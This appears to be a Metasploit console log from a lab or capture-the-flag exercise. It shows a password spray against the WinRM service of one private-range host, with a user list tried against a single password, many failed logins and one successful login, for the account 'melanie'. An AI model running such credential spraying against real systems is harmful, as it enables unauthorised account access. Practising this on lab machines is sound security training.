 msf5 > use auxiliary/scanner/winrm/winrm_login
msf5 auxiliary(scanner/winrm/winrm_login) > set USER_FILE user.txt
USER_FILE => user.txt
msf5 auxiliary(scanner/winrm/winrm_login) > set PASSWORD Welcome123!
PASSWORD => Welcome123!
msf5 auxiliary(scanner/winrm/winrm_login) > set RhOSTS 10.10.10.169
RhOSTS => 10.10.10.169
msf5 auxiliary(scanner/winrm/winrm_login) > run
[!] No active DB -- Credential data will not be saved!
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\Administrator:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\DefaultAccount:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\krbtgt:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\ryan:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\marko:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\sunita:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\abigail:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\marcus:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\sally:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\fred:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\angela:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\felicia:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\gustavo:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\ulf:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\stevie:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\claire:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\paulo:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\steve:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\annette:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\annika:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\per:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\claude:Welcome123! (Incorrect: )
[+] 10.10.10.169:5985 - Login Successful: WORKSTATION\melanie:Welcome123!
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\zach:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\simon:Welcome123! (Incorrect: )
[-] 10.10.10.169:5985 - LOGIN FAILED: WORKSTATION\naoki:Welcome123! (Incorrect: )
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/winrm/winrm_login) >